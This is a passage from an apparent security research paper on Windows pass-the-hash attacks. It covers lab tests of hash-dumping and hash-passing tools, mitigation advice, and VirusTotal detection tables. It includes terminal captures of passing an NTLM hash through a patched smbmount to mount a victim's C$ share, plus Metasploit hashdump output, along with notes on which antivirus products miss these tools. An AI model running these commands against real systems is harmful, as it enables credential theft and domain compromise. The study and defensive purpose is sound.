Figure 3-13: Accessing remote system using *SMBShell* from Tenable

Table	3-7 summarizes the result of running the Nessus 4 SMBShell plugir	1 on
various syste	ns.	

		Windows		
	Linux	XP SP3 32-Bit	Vista SP1 32-Bit and Up	64-Bit All Platforms
Works on	YES	YES	YES	YES
Against	All Windows Platforms			
Effect		Passes the has	sh (or password) to a remote	system

Table 3-7: Summary of the lab's test for SMBshell.

3.4.5. Foofus JoMo-kun Samba Patch

JoMo-kun (JMK), from the Foofus hacking group (Foofus, 2009), enables the attacker to attack a Windows system from a Linux system. JMK is a patch for Samba that enables pass-the-hash attacks via Samba through defining an environment variable called SMBHASH (SANS, 2009). The *JMK* patch can work with another tool called winexe if Samba is used (JoMo-kun, 2009). Winexe (Hajda, 2008) works in a similar way to psexec from Sysinternals (Russinovich, 2009).

Figure 3-14 shows a successful attempt to pass-the-hash using Foofus *JMK* against Windows 2003 SP1, while figure 3-15 shows a failed attempt against a fully patched Windows XP SP3 installation.

```
pin# export SMBHASH="68EA69DD52610FC7AAD3B435B51404EE:D0B96A1851D0D39EDE4851825DDAC4C2
                                   bin# echo SSMBHASH
 EA69DD52610FC7AAD3B435B51404EE:D0B96A1851D0D39EDE4851825DDAC4C2
                                 bin# ./smbmount //192.168.1.7/c$ /mnt/victim/ -o username=administrator
nknown parameter encountered: "usershare allow guests"
moring unknown parameter "usershare allow guests"
ASH PASS: Substituting user supplied NTLM HASH...
ASH PASS: Substituting user supplied NTLM HASH...
ASH PASS: Substituting user supplied LM HASH...
UTOEXEC.BAT CONFIG.SYS
                                               NTDETECT.COM pagefile.sys
                                   IO.SYS
                                                             Program Files System Volume Information wmpub
            Documents and Settings MSDOS.SYS ntldr
oot.ini
```

Figure 3-14: Accessing remote system using *JMK* against Windows 2003 SP1

Table 3-8 summarizes the results of running *JMK* against different Windows platforms.

	Limusz		Windows	
	Linux	XP SP3 32-Bit	Windows 2003 SP1	64-Bit All Platforms
Works on	YES	NO	NO	NO
Against		NO	NO	
Effect		Passes the hash (or password) to a remote system		

Table 3-8: Summary of the lab's test for *JMK* patch.

```
mbmount //192.168.1.3/c$ /mnt/victim/ -o username=administrate
nknown parameter encountered: "usershare allow guests
gnoring unknown parameter "usershare allow guests
ASH PASS: Substituting user supplied NTLM HASH...
ASH PASS: Substituting user supplied NTLM HASH...
ASH PASS: Substituting user supplied LM HASH...
829: session setup failed: ERRDOS - ERRnoaccess (Access denied.)
 B connection failed
                              bin#
```

Figure 3-15: Failed attempt to pass-the-hash using JMK against WIndows XP SP3 32-Bit

3.4.6. Tools Used to Dump the Hash

3.4.6.1. Gsecdump

gsecdump.exe was developed by Johannes Gumbel (Truesec, 2009). It is used to dump hashes from active logon sessions and from SAM and AD (among others). Table 3-9 summarizes running the tool on different Windows platforms. Table 3-10 shows the results in presence of AVs, as well the detection rate via VirusTotal.

	Windows				
	XP SP3 32-Bit	Vista SP1 32-Bit and Up	64-Bit All Platforms		
Works on	YES	NO	NO		

Table 3-9: Summary of the lab's test for *gsecdump.exe*.

	GSECDUMP.EXE						
	Kaspersky	Kaspersky AVG MSE ThreatFire					
Detected by	YES	YES	NO	YES			
VirusTotal		85.37%					

Table 3-10 Summary of the gsecdump.exe AV detection and VirusTotal detection rate




Figure 3-16: MSE failed to prevent gsecdump.exe from execution.

3.4.6.2. Pwdump7

pwdump7 was written by Andres Tarasco Acuna (Acuna, 2009). It differs from other hash dump tools by having its own file system driver, which allows attackers to dump the registry hives of both SYSTEM and SAM directly from disk.

Once the hives are dumped, the system key will be obtained from the SYSTEM hive and then be used to decrypt LM and NTLM hashes. During the tests, pwdump7.exe was able to retrieve the hashes from all Windows platforms tested as summarized in table 3-11.

	Windows				
	XP SP3 32-Bit Vista SP1 32-Bit and Up 64-Bit All Platforms				
Works on	YES	YES	YES		

Table 3-11: Summary of the lab's test for *pwdump7.exe*.

The tool *pwdump7.exe* has a low detection rate. Table 3-12 summarizes the results of running the tool in the presence of AV.

	PWDUMP7.EXE			
	Kaspersky	AVG	MSE	ThreatFire
Detected by	YES	NO	NO	NO
VirusTotal	57.5%			

Table 3-12: Summary of the lab's test for pwdump7.exe AV detection.

Detailed results for *pwdump7.exe* from VirusTotal can be found in Appendix B.

According to VirusTotal results, MSE was able to detect pwdump7.exe, but as with gsecdump.exe, MSE failed to prevent the tool from executing, although it detected it as harmful.

3.4.6.3. **Metasploit Hashdump Module**

Metasploit's *hashdump* module is an "in-memory version of the pwdump tool" (Moore, 2010). Hashdump does not load a DLL into lsass.exe, instead it allocates memory inside the *Isass.exe* process, injects raw assembly code, executes it via CreateRemoteThread, and then reads back the captured hashes out of memory. By doing saw it avoids writing files to the drive, moreover it avoids being detected by AVs and host intrusion prevention systems (Moore, 2010). Figure 3-17 shows a successful attempt to acquire the hash via *hashdump*.

```
eterpreter > hashdump
dmin4:1003:68ea69dd52610fc7aad3b435b51404ee:d0b96a1851d0d39ede4851825ddac4c2:::
4dministrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
:::helpAssistant:1000:256292881688dfdb14e016e340c9c9ac:864c9707856477031175d3c9e5f9976e
UPPORT 388945a0:1002:aad3b435b51404eeaad3b435b51404ee:2628ab5e02277131f2223ebdb2b4816c:::
```

Figure 3-17: *Hashdump* in action

This section focused on the freely available tools used in pass-the-hash attack. The next section will cover measures systems administrators and security professionals can take to mitigate pass-the-hash attacks.

3.5. Part 2 - Defense - Pass-the-hash Mitigation

Some researchers claim that the pass-the-hash attack is possible because of a weakness in "the design of Windows unsalted password hashing mechanism. The static nature of this password hash provides the means for someone to masquerade as another user if the victim's hash can be obtained" (Hummel, 2009).

Salting will certainly stop precomputed hash attacks, however, it will not stop pass-the-hash attack. This is because a password hash is equivalent to the plaintext password. If the attacker gets hold of the hash, it will be as if she obtained the clear-text password. Then she will be able to use the hash even if it was a salted.

In order for the attackers to get the hash, they need to have administrator's rights on the system that is storing the hashes. Understanding this fact, and the risks that comes from it, will help organizations building an effective defense-in-depth strategy that will assist them in mitigating pass-the-hash attacks (and other attacks).

This section will cover measures organizations can take to mitigate pass-the-hash.

3.5.1. Sensitive Systems Isolation

Earlier we saw what will happen if an attacker took control over one system where a domain administrator has logged on even once. And we saw how, using a tool like gsecdump.exe, the attacker was able to establish a connection to the domain and dump the domain's hashes. We also saw how attackers can utilize a tool like whosthere exe to listen, capture and log hashes on a compromised system. They do so hoping that a domain administrator will log into this system at some point with his

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domain admin privileges, giving them the key to the entire domain. But if the compromise of one system means that the security of the entire domain has been compromised, then systems administrators have a serious security problem on their hand (Johansson, 2009).

It is very important to keep in mind the following rule (Johansson, 2009):

"A more sensitive system must never depend on a less sensitive system for its security."

This leads us to two important points:

- First, a system should never be used, to enter, process, or store data (i.e. domain admin hashes) if the data is more sensitive than the system itself (Johansson, 2009). So domain administrators' accounts should not login directly to any system other than domain controllers (Metzler, 2008). In case there is a need to use a domain admin account to access other systems within the network, a temporary account can be created and then deleted upon the completion of its use. An exception to this rule would be for a few trusted and designated systems used for domain administrator logons only. These systems should only have management tools installed on them, and they should have no access to the internet (Metzler, 2008).
- Second: A system that is less sensitive should never be used to administer a sensitive system (Johansson, 2009).

3.5.2. Enforce Least User Access (LUA)

Giving users administrative rights on their systems can increase the risk of malicious software significantly. A user navigating the web with administrator privileges, visiting a compromised web site or clicking a link in an email message can unintentionally and unknowingly run malicious code that can lead attackers to have complete control over the user's system or the entire network (Microsoft, 2006). This spells disaster to an organization.

Organization can ameliorate their protection and significantly mitigate the risks from malicious code and zero-day exploits by implementing a Least User Access (LUA)

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approach (Microsoft, 2006). A study showed that 92 percent of critical Microsoft software vulnerabilities can be mitigated by the elimination of admin rights that are usually given to users who don't even need them (Beyondtrust, 2009).

LUA may not work in every environment. For example, some older applications were not written to be in compliance with LUA (Skwarek & Poetzel, 2009). In such cases organizations can utilize tools like BeyondTrust Privilege Manager (Beyond, 2009) to bridge the security gap.

3.5.3. Avoid LM and NTLM challenge-response

LM and NTLM challenge-response are considered weak by today's standards, and should be avoided. A better approach would be the use of NTLMv2 or Kerberos. NTLMv2 made its first appearance in Windows NT4 SP4. It's not supported natively in Windows 95 through Windows 98SE, but can be added using the DS client, an add-on that can be found on Windows 2000 Server CD (Minsai, 2008).

Administrators can control the responses via Group Policies as shown in figure 3-18.

The settings shown, are basically two commands. The first part is for the client, it specifies what the client should offer. The second part specifies what the Domain Controller (DC) should accept. When the client, for example, sets "Send LM & NTLM responses", the client will send both LM and NTLM responses. The DC in this case will continue accepting LM, NTLM, or NTLMv2 as there are no instructions for the DC in this policy (Minsai, 2008).

The best setting should be "Send NTLMv2 responses only/refuse LM and NTLM". This will force the client to only send NTLMv2 response, while the DC will accept NTLMv2 and ignore both LM and NTLM (Minsai, 2008).




Figure 3-18: Group Policy - LAN Manager Authentication Level

The default in Windows Vista is "Send NTLMv2 responses only"; however, in Windows 7 this policy is not defined. Administrators can also set the LMCompatibilityLevel in the registry to enforce what the client can send, and what the DC can send and accept. This can be done through

HKLM\SYSTEM\CurrentControlSet\Control\Lsa\LMCompatibilityLevel

The values that can be used for LMCompatibilityLevel are summarized in tables 3-13 and 3-14.

Level	Sends	Accepts	Prohibits Sending	
0	LM, NTLM	LM, NTLM, NTLMv2	NTLMv2, Session security	
1	LM, NTLM, Session security	LM, NTLM, NTLMv2	NTLMv2	
2	NTLM, Session security	LM, NTLM, NTLMv2	LM and NTLMv2	
3	NTLMv2, Session security	LM, NTLM, NTLMv2	LM and NTLM	
m 11				

Table: 3-13 Client-Side Impact (Courtesy of Johansson, 2009)

Level	Sends	Accepts	Prohibits Sending
4	NTLMv2, Session security	NTLM, NTLMv2	LM
5	NTLMv2, Session security	NTLM, NTLMv2	LM and NTLM

Table: 3-14: Server-Side Impact (Courtesy of Johansson, 2009)

3.5.4. Limit Cached Credentials

Cached credentials enable users to logon in the event of lost connectivity. Using the tools discussed in the previous section we saw how easy it is for attackers to obtain hashes from a system (if they had first somehow obtained administrative rights on that system). With cached credentials, users' hashes are cached indefinitely. The default number of logins cached on all Windows versions except Windows 2008 is 10, on Windows 2008 the number increased to 25 (Microsoft, 2009).

Some organizations use the same password for all their admin accounts on all their systems. This practice can cause very serious damages in case one of the systems gets compromised, as it may lead to the compromise of all the organization's systems. If a domain administrators logs on into a system even once, her hash will be cached on that system. If this system then gets compromised, the attackers will gain domain admin within seconds. To avoid this scenario and avoid the potential damages it may cause, the cached credentials should be set to 0 for desktops and servers and 1 for laptop (Skwarek & Poetzel, 2009). Cached logon can be changed using the following registry entry:

HKEY LOCAL MACHINE\Software\Microsoft\WindowsNT\Current Version\Winlogon\

Name	Data Type	Value
CachedLogonsCount	REG_SZ	0-50

Setting the value to 0 may cause cluster nodes to fail (Microsoft, 2009). So in environments where clusters are in use a different value should be selected.

3.5.5. Disable "Debug Programs" User Right

Debug program is a "user right" that provides the user with the ability to attach a debugger to any process, even those he does not own, or to the kernel. This gives the user access to sensitive and critical operating system components (Microsoft, 2009).

This right can be exploited by attackers through tools that allow them to extract passwords hashes, or inject rootkit code, among other things. This right is assigned by default only to administrators (Microsoft, 2009).

The "Debug Programs" user right is rarely required on a production system, so revoking it should not have effect on the system. However, if the system has "Cluster

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service" running, disabling it will cause the service to fail because the "Cluster service" needs it (Microsoft, 2009). The "Debug Programs" user right can be revoked as exhibited in figure 3-19.




Figure 3-19: Revoke "Debug Programs" User Right.

During the tests done by the author, revoking "Debug Programs" from administrators caused all the tools to fail, except for pwdump7 (see figure 3-20) and the Metaploit *hashdump* module.




Figure 3-20: A success attempt to use *pwdump7* after revoking "*Debug programs*" right.

3.5.6. Use token based authentication

Using token-based authentication as a solution is not feasible for all organizations, due to the money needed to implement such a solution, and the complexity of implementation. In 2004, Microsoft and RSA announced SecureID for Windows. In SecureID, pseudo-random sequences of six-digit numbers are generated by a hardware token. This generated number is displayed on the device for 60 seconds. In order to successfully log into the system, the user will need to enter the username, the optional password and finally the generated six-digit number that is displayed. The authentication system will compare the number the user has typed and the number that is generated in the system. If the six-digit number from the user input matches that from the system, access is granted to the user (Riley & Johansson, 2005).

3.5.7. Smart Card and Kerberos

Kerberos and smart cards can provide an excellent solution to prevent reply attacks or attacks that depend on capturing sensitive information (e.g. logon credentials) off the wire. There are currently no publicly available tools that can pass-the-hash when Kerberos is in use. However, this may change in the near future, as tools like pshtoolkit have Kerberos support on their road map, according to their TODO file (CoreSecurity, 2008).

Smart card information is stored in a similar way to passwords. If smart cards are required for login, the DC will create a random password for that card, hash it, and store it in the user object (Johansson, 2009).

When the user logs in with a smart card, the Key Distribution Center (KDC), which is used in Kerberos authentication, will provide the client with the user's hash during the login process. This information will be sent encrypted using the public key of the client. On the client side, the Kerberos Security Support Provider (SSP) will decrypt the hash, and then will cache it in the same way as if the user had entered his credentials at the login prompt. These credentials would then be used by the computer to login silently to computers, whenever they are unreachable using Kerberos (Johansson, 2009).

This means that even when using smart cards, the hashes on the client are still exposed to any malicious software that runs with administrator rights. So using smart Bashar Ewaida, bashar 9090@live.com

cards does not provide more protection to the password-based credentials than the one provided by password-based login.

At TechED 2007, security researcher Marcus Murray from Truesec claimed that smart cards can be attacked using hash injection in the same way passwords are attacked. Compass Security AG, a European service company based in Rapperswil, verified this claim to be valid (CSA, 2007).

3.5.8. HIDS and NIDS Monitoring

Through the utilization of intrusion detection on both the systems and the network, organizations can detect anomalies within their environment.

Hosts should be monitored on a daily basis for newly created accounts and local administrator group memberships. The results should be compared against an approved list. Any account found that is not listed in the approved list should be removed and an alert should be sent. Snare agent (Intersectalliance, 2009) can be used to monitor anomalous events such as logon failures and forward those alerts to a Splunk (Splunk, 2010) system for reporting (Skwarek & Poetzel, 2009).

It is also possible to setup high priority alerts whenever Event 552 shows up in the event viewer. This event indicates that explicit credentials were used from another account (Scambray & McClure, 2008). This alert may require tuning, since there will be some false positives alerts because of legit services that produce the same alert. For example, by creating a white list of IPs allowed to access a sensitive system. Any IP that tries to access this system and is not on the white list should be denied, and the incident should be reported. Figure 3-21 shows Event 552.

Also, a script monitor the antivirus process, restart the process if it is stopped and report the incident (Skwarek & Poetzel, 2009).

Lastly, the network should be analyzed for anomalies. For example, a system making connections to a large number of hosts in a short period of time on a specific port. This can be achieved through the creation of a baseline of normal behavior by hour and by day (Skwarek & Poetzel, 2009).



Figure 3-21: Event 552, attempt using explicit credentials.

4. Conclusion

As shown in the previous sections, pass-the-hash can be a serious attack, especially given the availability of free tools that facilitate the attack. If the attacker has the hashes he can use them directly with no need for time consuming password attacks such as online attacks. However, we should keep in mind that this requires the attacker to have administrative privileges on the compromised system.

Organizations should take serious steps, even though those steps can be arduous in order to decrease the possibility of such an attack succeeding. Domain controllers and other sensitive systems should only be accessed from trusted systems with no access to the internet. The backward compatibility of weak hashes like LM should strongly be avoided. Two- factor authentication that utilizes tokens is highly recommended to mitigate the attack. The concept of least user access should be emphasized. Close monitoring of hosts and traffic within the organization's network is important to detect strange activities.

Also, services like VirusTotal are very helpful in comparing the detection rate of various antivirus products for known attack tools. Nevertheless, organizations are strongly advised to test such solutions as they may not behave as expected when a malicious tool is executed.

Security is a continuous process, therefore we have to continuously assess our organizations security, deploy solutions to our security problems, monitor those solutions, educate our administrators and users and start the cycle all over again.

No two incidents will be the same, so we should learn from every incident and accumulate knowledge.

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934df45a3cca15a203a661c88-1262851561

10e94c0dd3ee874f82db897de-1262852815

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Appendix A: lsasrv.dll address

Windows XP SP3 32Bit SHA1 42940943f90ee2f6bbc66571d530f7571559f063

Address 75753C20:7573FE43:757D0C98:757D0CA0:757CFC60:757CFE54

Appendix B: VirusTotal Results

File whosthere.exe received on 2010.01.16 04:17:50 (UTC) Current status: finished Result: 13/41 (31.71%)				
Compact				Print results
Antivirus	Version	Last Update	Result	
a-squared	4.5.0.50	2010.01.16	Trojan.Generic.IS!IK	
AhnLab-V3	5.0.0.2	2010.01.15	-	
AntiVir	7.9.1.142	2010.01.15	SPR/Tool.PTHToolkit.B	
Antiy-AVL	2.0.3.7	2010.01.12	-	
Authentium	5.2.0.5	2010.01.16	-	
Avast	4.8.1351.0	2010.01.16	-	
AVG	9.0.0.730	2010.01.16	-	
BitDefender	7.2	2010.01.16	Trojan.Generic.IS.56040	6
CAT-QuickHeal	10.00	2010.01.16	Trojan.Agent.ATV	
ClamAV	0.94.1	2010.01.16	-	
Comodo	3600	2010.01.16	-	
DrWeb	5.0.1.12222	2010.01.16	-	
eSafe	7.0.17.0	2010.01.14	-	
eTrust-Vet	35.2.7240	2010.01.15	-	
F-Prot	4.5.1.85	2010.01.15	-	
F-Secure	9.0.15370.0	2010.01.15	Trojan.Generic.IS.56040	6
Fortinet	4.0.14.0	2010.01.16	-	
GData	19	2010.01.15	Trojan.Generic.IS.56040	6
Ikarus	T3.1.1.80.0	2010.01.15	Trojan.Generic.IS	
Jiangmin	13.0.900	2010.01.15	-	
K7AntiVirus	7.10.948	2010.01.15	-	
Kaspersky	7.0.0.125	2010.01.16		
McAfee	5862		potentially unwanted pr HTool-Whosthere	
McAfee+Artemis	5862	2010.01.15	potentially unwanted pr HTool-Whosthere	ogram
McAfee-GW- Edition	6.8.5	2010.01.16	Riskware.Tool.PTHToolki	t.B
Microsoft	1.5302	2010.01.16	-	
NOD32	4776	2010.01.15		
Norman	6.04.03	2010.01.15		
nProtect	2009.1.8.0	2010.01.15		
Panda	10.0.2.2	2010.01.15	Generic Malware	
PCTools	7.0.3.5		Hacktool.PTHToolkit	
Prevx	3.0	2010.01.16		
Rising	22.30.05.01	2010.01.16		
Sophos	4.49.0	2010.01.16		
Sunbelt	3.2.1858.2	2010.01.16		
Symantec	20091.2.0.41		Hacktool.PTHToolkit	
TheHacker	6.5.0.4.153	2010.01.16		
TrendMicro	9.120.0.1004	2010.01.16		
VBA32	3.12.12.1	2010.01.15		
ViRobot	2010.1.16.2139			
VirusBuster	5.0.21.0	2010.01.15	-	

Pshtoolkit 1.4 - whosthere.exe

File whosthere-alt.exe received on 2010.01.07 08:26:55 (UTC)
Current status: finished
Result: 26/41 (63.41%)

@ Compact			Print results
Antivirus	Version	Last Update	Result
a-squared	4.5.0.48	2010.01.07	Virus.Win32.Trojan!IK
AhnLab-V3	5.0.0.2	2010.01.07	Win-Trojan/Xema.variant
AntiVir	7.9.1.122	2009.12.31	TR/Hijacker.Gen
Antiy-AVL	2.0.3.7	2010.01.06	-
Authentium	5.2.0.5	2010.01.07	W32/Heuristic-KPP!Eldorado
Avast	4.8.1351.0	2010.01.06	Win32:Trojan-gen
AVG	8.5.0.430	2010.01.04	-
BitDefender	7.2	2010.01.07	Trojan.Generic.1997128
CAT-QuickHeal	10.00	2010.01.07	Trojan.Agent.ATV
ClamAV	0.94.1	2010.01.07	-
Comodo	3490	2010.01.06	UnclassifiedMalware
DrWeb	5.0.1.12222	2010.01.07	-
eSafe	7.0.17.0	2010.01.06	Win32.TrojanHorse
eTrust-Vet	35.1.7219	2010.01.06	-
F-Prot	4.5.1.85	2010.01.06	W32/Heuristic-KPP!Eldorado
F-Secure	9.0.15370.0	2010.01.07	Trojan.Generic.1997128
Fortinet	4.0.14.0	2010.01.07	-
GData	19	2010.01.06	Trojan.Generic.1997128
Ikarus	T3.1.1.79.0	2010.01.07	Virus.Win32.Trojan
Jiangmin	13.0.900	2010.01.07	Trojan/Agent.aexy
K7AntiVirus	7.10.940	2010.01.06	Trojan.Win32.Malware.1
Kaspersky	7.0.0.125	2010.01.07	-
McAfee	5853	2010.01.06	Generic.dx
McAfee+Artemis	5853	2010.01.06	Generic.dx
McAfee-GW- Edition	6.8.5	2010.01.07	Heuristic.BehavesLike.Win32.Dropper.
Microsoft	1.5302	2010.01.07	Trojan:Win32/Coremhead
NOD32	4749	2010.01.06	-
Norman	6.04.03	2010.01.06	-
nProtect	2009.1.8.0	2010.01.07	Trojan/W32.Agent.57344.ZS
Panda	10.0.2.2	2010.01.06	Generic Malware
PCTools	7.0.3.5	2010.01.07	Hacktool.PTHToolkit
Prevx	3.0	2010.01.07	-
Rising	22.29.03.04	2010.01.07	Trojan.Win32.Generic.51F54239
Sophos	4.49.0	2010.01.07	Mal/Generic-A
Sunbelt	3.2.1858.2	2010.01.07	-
Symantec	20091.2.0.41	2010.01.07	Hacktool.PTHToolkit
TheHacker	6.5.0.3.138	2010.01.07	-
TrendMicro	9.120.0.1004	2010.01.07	-
VBA32	3.12.12.1	2010.01.06	-
ViRobot	2010.1.7.2125	2010.01.07	-
VirusBuster	5.0.21.0	2010.01.06	Trojan.Coremhead.AE

Pshtoolkit 1.4 - whosthere-alt.exe

File iam.exe received on 2010.01.16 04:22:17 (UTC) Current status: finished Result: 21/40 (52.5%)

Compact			Print results
Antivirus	Version	Last Update	Result
a-squared	4.5.0.50	2010.01.16	Virus.Win32.Trojan!IK
AhnLab-V3	5.0.0.2	2010.01.15	Win-Trojan/Xema.variant
AntiVir	7.9.1.142	2010.01.15	SPR/Tool.PTHToolkit.C
Antiy-AVL	2.0.3.7	2010.01.12	-
Authentium	5.2.0.5	2010.01.16	W32/Heuristic-KPP!Eldorado
Avast	4.8.1351.0	2010.01.16	Win32:Trojan-gen
AVG	9.0.0.730	2010.01.16	-
BitDefender	7.2	2010.01.16	Trojan.Generic.1698987
CAT-QuickHeal	10.00	2010.01.16	Trojan.Agent.ATV
ClamAV	0.94.1	2010.01.16	-
Comodo	3600	2010.01.16	UnclassifiedMalware
DrWeb	5.0.1.12222	2010.01.16	-
eTrust-Vet	35.2.7240	2010.01.15	-
F-Prot	4.5.1.85	2010.01.15	W32/Heuristic-KPP!Eldorado
F-Secure	9.0.15370.0	2010.01.15	Trojan.Generic.1698987
Fortinet	4.0.14.0	2010.01.16	-
GData	19	2010.01.15	Trojan.Generic.1698987
Ikarus	T3.1.1.80.0	2010.01.15	Virus.Win32.Trojan
Jiangmin	13.0.900	2010.01.15	-
K7AntiVirus	7.10.948	2010.01.15	-
Kaspersky	7.0.0.125	2010.01.16	-
McAfee	5862	2010.01.15	Generic.dx
McAfee+Artemis	5862	2010.01.15	Generic.dx
McAfee-GW- Edition	6.8.5	2010.01.16	Heuristic.BehavesLike.Win32.Trojan.L
Microsoft	1.5302	2010.01.16	Trojan:Win32/Bumat!rts
NOD32	4776	2010.01.15	-
Norman	6.04.03	2010.01.15	-
nProtect	2009.1.8.0	2010.01.15	Trojan/W32.Agent.61440.UF
Panda	10.0.2.2	2010.01.15	Generic Malware
PCTools	7.0.3.5	2010.01.16	Hacktool.PTHToolkit
Prevx	3.0	2010.01.16	-
Rising	22.30.05.01	2010.01.16	-
Sophos	4.49.0	2010.01.16	Mal/Generic-A
Sunbelt	3.2.1858.2	2010.01.16	-
Symantec	20091.2.0.41	2010.01.16	Hacktool.PTHToolkit
TheHacker	6.5.0.4.153	2010.01.16	-
TrendMicro	9.120.0.1004	2010.01.16	-
VBA32	3.12.12.1	2010.01.15	-
ViRobot	2010.1.16.2139	2010.01.16	-
VirusBuster	5.0.21.0	2010.01.15	-
	_		_

Pshtoolkit 1.4 - iam.exe

@ Compact			Print results
Antivirus	Version	Last Update	Result
a-squared	4.5.0.48	2010.01.07	Virus.Win32.Trojan!IK
AhnLab-V3	5.0.0.2	2010.01.07	Win-Trojan/Xema.variant
AntiVir	7.9.1.122	2009.12.31	TR/Hijacker.Gen
Antiy-AVL	2.0.3.7	2010.01.06	-
Authentium	5.2.0.5	2010.01.07	W32/Heuristic-KPP!Eldorado
Avast	4.8.1351.0	2010.01.06	Win32:Trojan-gen
AVG	8.5.0.430	2010.01.04	-
BitDefender	7.2	2010.01.07	Trojan.Generic.1662808
CAT-QuickHeal	10.00	2010.01.07	Trojan.Agent.ATV
ClamAV	0.94.1	2010.01.07	-
Comodo	3490	2010.01.06	-
DrWeb	5.0.1.12222	2010.01.07	-
eSafe	7.0.17.0	2010.01.06	-
eTrust-Vet	35.2.7221	2010.01.07	-
F-Prot	4.5.1.85	2010.01.06	W32/Heuristic-KPP!Eldorado
F-Secure	9.0.15370.0	2010.01.07	Trojan.Generic.1662808
Fortinet	4.0.14.0	2010.01.07	-
GData	19	2010.01.06	Trojan.Generic.1662808
Ikarus	T3.1.1.79.0	2010.01.07	Virus.Win32.Trojan
Jiangmin	13.0.900	2010.01.07	-
K7AntiVirus	7.10.940	2010.01.06	-
Kaspersky	7.0.0.125	2010.01.07	-
McAfee	5853	2010.01.06	Generic.dx
McAfee+Artemis	5853	2010.01.06	Generic.dx
McAfee-GW- Edition	6.8.5	2010.01.07	Heuristic.BehavesLike.Win32.Dropper
Microsoft	1.5302	2010.01.07	Trojan:Win32/Bumat!rts
NOD32	4749	2010.01.06	-
Norman	6.04.03	2010.01.06	-
nProtect	2009.1.8.0	2010.01.07	Trojan/W32.Agent.49152.QC
Panda	10.0.2.2	2010.01.06	-
PCTools	7.0.3.5	2010.01.07	Hacktool.PTHToolkit
Prevx	3.0	2010.01.07	-
Rising	22.29.03.04	2010.01.07	-
Sophos	4.49.0	2010.01.07	Mal/Generic-A
Sunbelt	3.2.1858.2	2010.01.07	-
Symantec	20091.2.0.41	2010.01.07	Hacktool.PTHToolkit
TheHacker	6.5.0.3.138	2010.01.07	-
TrendMicro	9.120.0.1004	2010.01.07	-
VBA32	3.12.12.1	2010.01.06	-
ViRobot	2010.1.7.2125	2010.01.07	-
VirusBuster	5.0.21.0	2010.01.06	-

File iam-alt.exe received on 2010.01.07 08:31:01 (UTC)

Pshtoolkit 1.4 - iam-alt.exe

File msvctl.exe received on 2010.01.16 05:02:27 (UTC) Current status: finished Result: 36/41 (87.80%)

@ Compact		Print results @
Antivirus	Version	Last Update Result
a-squared	4.5.0.50	2010.01.16 HackTool.Win32.Agent!IK
AhnLab-V3	5.0.0.2	2010.01.15 Win-Trojan/Agent.90112.KY
AntiVir	7.9.1.142	2010.01.15 SPR/Agent.BX.1
Antiy-AVL	2.0.3.7	2010.01.12 HackTool/Win32.Agent.gen
Authentium	5.2.0.5	2010.01.16 W32/Heuristic-KPP!Eldorado
Avast	4.8.1351.0	2010.01.16 Win32:Trojan-gen
AVG	9.0.0.730	2010.01.16 HackTool.DDE
BitDefender	7.2	2010.01.16 Virtool.23762
CAT-QuickHeal	10.00	2010.01.16 HackTool.Agent.nh (Not a Virus)
ClamAV	0.94.1	2010.01.16 Backdoor.NetThief
Comodo	3600	2010.01.16 TrojWare.Win32.HackTool.Agent.bx
DrWeb	5.0.1.12222	2010.01.16 Tool.Siggen.248
eSafe	7.0.17.0	2010.01.14 Win32.Agent.bx
eTrust-Vet	35.2.7240	2010.01.15 -
F-Prot	4.5.1.85	2010.01.15 W32/Heuristic-KPP!Eldorado
F-Secure	9.0.15370.0	2010.01.15 Virtool.23762
Fortinet	4.0.14.0	2010.01.16 HackerTool/SecDumper
GData	19	2010.01.15 Virtool.23762
Ikarus	T3.1.1.80.0	2010.01.15 HackTool.Win32.Agent
Jiangmin	13.0.900	2010.01.15 -
K7AntiVirus	7.10.948	2010.01.15 HackTool.Win32.Agent
Kaspersky	7.0.0.125	2010.01.16 HackTool.Win32.Agent.bx
McAfee	5862	2010.01.15 potentially unwanted program HTool MSVCTL
McAfee+Artemis	5862	2010.01.15 potentially unwanted program HTool MSVCTL
McAfee-GW- Edition	6.8.5	2010.01.16 Heuristic.BehavesLike.Win32.Trojan
Microsoft	1.5302	2010.01.16 Trojan:Win32/Bumat!rts
NOD32	4776	2010.01.15 probably a variant of
		Win32/Hacktool.Agent
Norman	6.04.03	2010.01.15 W32/Hacktool.BNL
nProtect	2009.1.8.0	2010.01.15 Trojan/W32.HackTool.90112.E
Panda	10.0.2.2	2010.01.15 Application/PWDump.F
PCTools	7.0.3.5	2010.01.16 Backdoor.Trojan
Prevx	3.0	2010.01.16 -
Rising	22.30.05.01	2010.01.16 Hack.Win32.Agent.bx
Sophos	4.49.0	2010.01.16 Mal/Generic-A
Sunbelt	3.2.1858.2	2010.01.16 HackTool.Win32.Agent.GeN
Symantec	20091.2.0.41	2010.01.16 Backdoor.Trojan
TheHacker	6.5.0.4.153	2010.01.16 Trojan/Hacktool.Agent.bx
TrendMicro	9.120.0.1004	2010.01.16 -
VBA32	3.12.12.1	2010.01.15 -
ViRobot		2010.01.16 Not_a_virus:HackTool.Agent.90112.B
VirusBuster	5.0.21.0	2010.01.15 HackTool.Agent.JKDP

msvctl.exe

File psexec.rb received on 2010.01.18 02:54:45 (UTC) Current status: finished Result: 3/41 (7.32%)				
@ Compact			Print results	
Antivirus	Version	Last Update	Result	
a-squared	4.5.0.50	2010.01.18	-	
AhnLab-V3	5.0.0.2	2010.01.16	-	
AntiVir	7.9.1.142	2010.01.17	-	
Antiy-AVL	2.0.3.7	2010.01.12	-	
Authentium	5.2.0.5	2010.01.16	-	
Avast	4.8.1351.0	2010.01.17	-	
AVG	9.0.0.730	2010.01.17	-	
BitDefender	7.2	2010.01.18	-	
CAT-QuickHeal	10.00	2010.01.18	-	
ClamAV	0.94.1	2010.01.17	-	
Comodo	3618	2010.01.18	UnclassifiedMalware	
DrWeb	5.0.1.12222	2010.01.18	-	
eSafe	7.0.17.0	2010.01.17	-	
eTrust-Vet	35.2.7240	2010.01.15	-	
F-Prot	4.5.1.85	2010.01.17	-	
F-Secure	9.0.15370.0	2010.01.17	-	
Fortinet	4.0.14.0	2010.01.18	-	
GData	19	2010.01.17	-	
Ikarus	T3.1.1.80.0	2010.01.18		
Jiangmin	13.0.900	2010.01.17	-	
K7AntiVirus	7.10.949	2010.01.16		
Kaspersky	7.0.0.125	2010.01.18		
McAfee	5864		potentially unwanted program Metasploit	
McAfee+Artemis	5864	2010.01.17	potentially unwanted program Metasploit	
McAfee-GW- Edition	6.8.5	2010.01.17	-	
